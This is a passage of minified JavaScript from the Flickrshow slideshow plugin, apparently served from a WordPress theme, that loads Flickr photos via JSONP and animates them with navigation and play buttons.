c,k;c=Math.round(b.style[d].replace(/([a-zA-Z]{2})$/,""));k=Math.round(e-c);if(Math.abs(k)>1)return b.style[d]=Math.floor(c+k/2)+"px";else{b.style[d]=e+"px";return window.clearInterval(a.constants.intervals[g])}};a.constants.intervals[g]=window.setInterval(h,f/1.5)};a.onClickLeft=function(){if(a.constants.isLoading!==true){a.constants.imageCurrent=a.constants.imageCurrent-1<0?a.constants.imageTotal-1:a.constants.imageCurrent-1;a.animate(a.elements.images,"left","-"+a.constants.imageCurrent*a.elements.target.offsetWidth,a.constants.speed,"i");a.showTitle();typeof a.settings.onMove==="function"&&a.settings.onMove(a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0])}};a.onClickPlay=function(){var b;if(a.constants.isPlaying===false){a.constants.isPlaying=true;a.elements.buttons.childNodes[2].style.backgroundImage="url("+a.constants.base_url+"is.png)";b=function(){return a.onClickRight()};a.constants.intervals.playing=window.setInterval(b,a.settings.interval);typeof a.settings.onPlay==="function"&&a.settings.onPlay()}else{a.constants.isPlaying=false;a.elements.buttons.childNodes[2].style.backgroundImage="url("+a.constants.base_url+"ip.png)";window.clearInterval(a.constants.intervals.playing);typeof a.settings.onPause==="function"&&a.settings.onPause(a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0])}};a.onClickRight=function(){if(a.constants.isLoading!==true){a.constants.imageCurrent=a.constants.imageCurrent+2>a.constants.imageTotal?0:a.constants.imageCurrent+1;a.animate(a.elements.images,"left","-"+a.constants.imageCurrent*a.elements.target.offsetWidth,a.constants.speed,"i");a.showTitle();typeof a.settings.onMove==="function"&&a.settings.onMove(a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0])}};a.onLoadImage=function(b){var d,e,f,g;e=b.srcElement||b.target;b=e.offsetHeight;d=e.offsetWidth;if(d>b){g=Math.ceil(a.elements.target.offsetWidth+a.elements.target.offsetHeight/100);f=Math.ceil(g/d*b)}else{f=Math.ceil(a.elements.target.offsetHeight+a.elements.target.offsetHeight/100);g=Math.ceil(f/b*d)}e.style.height=f+"px";e.style.left=Math.round((a.elements.target.offsetWidth-g)/2)+"px";e.style.position="absolute";e.style.top=Math.round((a.elements.target.offsetHeight-f)/2)+"px";e.style.width=g+"px";a.constants.imageLoaded+=1;b=Math.round(a.constants.imageLoaded/a.constants.imageTotal*240);a.animate(a.elements.loading.childNodes[0],"width",b<=36?36:b,"loading");if(a.constants.imageLoaded===a.constants.imageTotal){a.showTitle();a.elements.container.removeChild(a.elements.loading);a.elements.images.style.visibility="visible";a.constants.isLoading=false;a.settings.autoplay===true&&a.onClickPlay();typeof a.settings.onLoad==="function"&&a.settings.onLoad()}};a.onLoadJson=function(b){var d,e,f,g,h,c,k,o,m,n;a.elements.script.parentNode.removeChild(a.elements.script);if(b.photoset!=null){m=b.photoset.photo;h=0;for(k=m.length;h<k;h++){c=m[h];c.owner=b.photoset.owner}b.photos=b.photoset}if(b.stat!=null&&b.stat==="fail"||!b.photos)throw"Flickrshow: "+(b.message||"There was an unknown error with the data returned by Flickr");a.constants.imageTotal=b.photos.photo.length;n=b.photos.photo;h=0;for(o=n.length;h<o;h++){c=n[h];b=document.createElement("img");b.setAttribute("data-flickr-title",c.title);b.setAttribute("data-flickr-photo_id",c.id);b.setAttribute("data-flickr-owner",c.owner);b.setAttribute("rel",h);b.style.cursor="pointer";b.style.display="block";b.style.margin="0";b.style.padding="0";f=a.elements.target.offsetHeight*a.elements.target.offsetWidth;g=c.height_z*c.width_z;d=c.height_m*c.width_m;e=c.height_s*c.width_s;if(!c.url_m)c.url_m=c.url_s;if(!c.url_z)c.url_z=c.url_m;if(!c.url_l)c.url_l=c.url_z;b.src=f>g?c.url_l+"?"+a.constants.random:f>d?c.url_z+"?"+a.constants.random:f>e?c.url_m+"?"+a.constants.random:c.url_s+"?"+a.constants.random;c=document.createElement("li");c.style.left=h*a.elements.target.offsetWidth+"px";c.style.height=a.elements.target.offsetHeight+"px";c.style.margin="0";c.style.overflow="hidden";c.style.padding="0";c.style.position="absolute";c.style.top="0";c.style.width=a.elements.target.offsetWidth+"px";c.appendChild(b);a.elements.images.appendChild(c);a.addEvent(b,"load",a.onLoadImage)}};a.onLoadWindow=function(){a.elements.target=typeof a.elements.target==="string"?document.getElementById(a.elements.target):a.elements.target;a.elements.target.innerHTML='<div class="flickrshow-container" style="background:transparent;height:'+a.elements.target.offsetHeight+"px;margin:0;overflow:hidden;padding:0;position:relative;width:"+a.elements.target.offsetWidth+'px"><div class="flickrshow-loading" style="background:transparent url('+a.constants.base_url+'bg.png);border-radius:12px;height:24px;left:50%;margin:-12px 0 0 -120px;overflow:hidden;padding:0;position:absolute;top:50%;width:240px;-moz-border-radius:12px;-webkit-border-radius:12px"><div class="flickrshow-loading-bar" style="background:#000;border-radius:12px;height:24px;left:0;margin:0;padding:0;position:absolute;top:0;width:0;-moz-border-radius:12px;-webkit-border-radius:12px"></div></div><ul class="flickrshow-images" style="background:transparent;height:'+a.elements.target.offsetHeight+"px;left:0;list-style:none;margin:0;padding:0;position:absolute;top:0;visibility:hidden;width:"+a.elements.target.offsetWidth+'px"></ul><div class="flickrshow-buttons" style="background:transparent url('+a.constants.base_url+"bg.png);height:40px;margin:0;padding:0;position:absolute;top:"+a.elements.target.offsetHeight+"px;width:"+a.elements.target.offsetWidth+'px"><div class="flickrshow-buttons-left" style="background:#000 url('+a.constants.base_url+'il.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:40px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div class="flickrshow-buttons-right" style="background:#000 url('+a.constants.base_url+'ir.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:8px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div class="flickrshow-buttons-play" style="background:#000 url('+a.constants.base_url+'ip.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:8px;margin:0;padding:0;position:absolute;right:auto;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px;"></div><p class="flickrshow-buttons-title" style="background:#000;border-radius:12px;color:#FFF;cursor:pointer;font:normal normal 600 11px/24px helvetica,arial,sans-serif;height:24px;left:40px;margin:0;overflow:hidden;padding:0;position:absolute;right:auto;text-align:center;text-shadow:none;text-transform:capitalize;top:8px;width:'+(a.elements.target.offsetWidth-112)+'px;-moz-border-radius:12px;-webkit-border-radius:12px">&nbsp</p></div></div>';a.elements.container=a.elements.target.childNodes[0];a.elements.buttons=a.elements.target.childNodes[0].childNodes[2];a.elements.images=a.elements.target.childNodes[0].childNodes[1];a.elements.loading=a.elements.target.childNodes[0].childNodes[0];if(false===a.settings.hide_buttons){a.addEvent(a.elements.images,"click",a.toggleButtons);a.addEvent(a.elements.container,"mouseover",a.showButtons);a.addEvent(a.elements.container,"mouseout",a.hideButtons);a.addEvent(a.elements.buttons.childNodes[0],"click",a.onClickLeft);a.addEvent(a.elements.buttons.childNodes[1],"click",a.onClickRight);a.addEvent(a.elements.buttons.childNodes[2],"click",a.onClickPlay);a.addEvent(a.elements.buttons.childNodes[3],"click",a.showFlickr)}window["flickrshow_jsonp_"+a.constants.random]=a.onLoadJson;a.elements.script=document.createElement("script");a.elements.script.async=true;a.elements.script.src=a.addUrl("flickrshow_jsonp_"+a.constants.random);(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(a.elements.script)};a.hideButtons=function(){if(!(a.constants.isLoading===true||a.constants.isButtonsOpen===false)){a.constants.isButtonsOpen=false;a.animate(a.elements.buttons,"top",a.elements.target.offsetHeight,a.constants.speed,"buttons")}};a.showButtons=function(){if(!(a.constants.isLoading===true||a.constants.isButtonsOpen===true)){a.constants.isButtonsOpen=true;a.animate(a.elements.buttons,"top",a.elements.target.offsetHeight-40,a.constants.speed,"buttons")}};a.toggleButtons=function(){a.constants.isButtonsOpen===true?a.hideButtons():a.showButtons()};a.showFlickr=function(){var b;b=a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0];if(b!=null)window.location="https://www.flickr.com/photos/"+b.getAttribute("data-flickr-owner")+"/"+b.getAttribute("data-flickr-photo_id")+"/"};a.showTitle=function(){var b;b=a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0];if(b!=null)a.elements.buttons.childNodes[3].innerHTML=a.constants.imageCurrent+1+"/"+a.constants.imageTotal+" - "+b.getAttribute("data-flickr-title")};a.constants={base_url:"https://www.westlondonliving.co.uk/wp-content/themes/wll/images/flickrshow/",intervals:[],imageCurrent:0,imageLoaded:0,imageTotal:0,isButtonsOpen:false,isLoading:true,isPlaying:false,random:Math.floor(Math.random()*999999999999),speed:100};a.elements={buttons:null,button1:null,button2:null,button3:null,button4:null,container:null,images:null,loading:null,script:null,target:null};a.settings={autoplay:false,gallery:null,group:null,hide_buttons:false,interval:3000,license:"1,2,3,4,5,6,7",onLoad:null,onMove:null,onPlay:null,onPause:null,page:"1",person:null,per_page:"50",set:null,tags:null,user:null};a.elements.target=j;for(l in i)if(__hasProp.call(i,l)){j=i[l];a.settings[l]=j}if(i.flickr_group!=null)a.settings.group=i.flickr_group;if(i.flickr_photoset!=null)a.settings.set=i.flickr_photoset;if(i.flickr_tags!=null)a.settings.tags=i.flickr_tags;if(i.flickr_user!=null)a.settings.user=i.flickr_user;a.addEvent(window,"load",a.onLoadWindow);return{constants:a.constants,elements:a.elements,settings:a.settings,left:a.onClickLeft,right:a.onClickRight,play:a.onClickPlay}};if(window.jQuery!=null)window.jQuery.fn.flickrshow=function(j){return new flickrshow(window.jQuery(this)[0],j)};